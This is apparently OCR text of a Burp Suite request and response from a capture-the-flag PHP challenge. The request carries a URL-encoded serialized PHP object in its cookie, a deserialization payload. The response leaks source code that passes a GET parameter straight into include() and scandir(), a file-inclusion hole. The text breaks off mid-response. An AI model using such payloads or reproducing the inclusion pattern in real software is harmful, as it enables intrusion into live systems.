 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: eci-2ze9gh3z7jcw29alwhuz.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ctfer=
O%3A7%3A%22myclass%22%3A1%3A%7Bs%3A1%3A%22h%22%3BO%3A5%3A%22Hello%22%3A1%3A
%7Bs%3A3%3A%22qwb%22%3Bs%3A36%3A%22e2a7106f1cc8bb1e1318df70aa0a3540%2Ephp%2
2%3B%7D
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
12 <!-- You may need to know what is in e2a7106f1cc8bb1e1318df70aa0a3540.php-->
13 I see your Cookie<br><?php
14 include "bff139fa05ac583f685a523ab3d110a0.php";
15 include "45b963397aa40d4a0063e0d85e4fe7a1.php";
16 $file =
isset($_GET['72aa377b-3fc0-4599-8194-3afe2fc9054b'])?$_GET['72aa377b-3fc0-4599-8194-
3afe2fc9054b']:"404.html";
17 $flag = preg_match("/tmp/i",$file);
18 if($flag){
19 PNG($file);
20 }
21 include($file);
22 $res = @scandir($_GET['dd9bd165-7cb2-446b-bece-4d54087185e1']);
23 if(isset($_GET['dd9bd165-7cb2-446b-bece-4d54087185e1'])&&$_GET['dd9bd165-7cb2-446b-b
ece-4d54087185e1']==='/tmp'){
24 $somthing = GenFiles();
25 $res = array_merge($res,$somthing);
26 }
27 shuffle($res);
28 @print_r($res);
29 ?><br />
30 <b>Notice</b>:  unserialize(): Error at offset 95 of 95 bytes in <b>
/var/www/html/index.php</b> on line <b>10</b><br />
31 <code><span style="color: #000000">
32 &lt;!--&nbsp;You&nbsp;may&nbsp;need&nbsp;to&nbsp;know&nbsp;what&nbsp;is&nbsp;in&nbsp
;e2a7106f1cc8bb1e1318df70aa0a3540.php--&gt;<br /><span style="color: #0000BB">